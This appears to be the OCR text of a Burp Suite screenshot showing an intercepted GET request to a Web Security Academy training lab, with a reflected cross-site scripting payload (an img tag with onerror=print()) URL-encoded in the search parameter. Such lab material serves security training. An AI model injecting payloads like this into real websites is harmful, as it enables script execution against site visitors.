 Burp Suite Community Edition v2022.5.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0aea00ef0314c1ddc087136a003b00a7.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /?search=%3Cimg+src%3D1+onerror%3Dprint%28%29%3E HTTP/1.1
2 Host: 0aea00ef0314c1ddc087136a003b00a7.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 14